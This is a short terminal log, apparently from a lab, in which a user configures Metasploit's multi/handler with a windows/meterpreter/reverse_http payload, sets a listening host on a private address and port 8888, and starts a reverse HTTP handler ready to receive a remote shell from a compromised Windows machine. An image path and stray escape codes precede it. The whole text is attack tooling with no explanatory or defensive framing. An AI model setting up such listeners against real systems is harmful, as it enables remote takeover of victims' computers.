 ^[[B^[[B^[[msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.52.128
lhost ⇒ 192.168.52.128
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.52.128:8888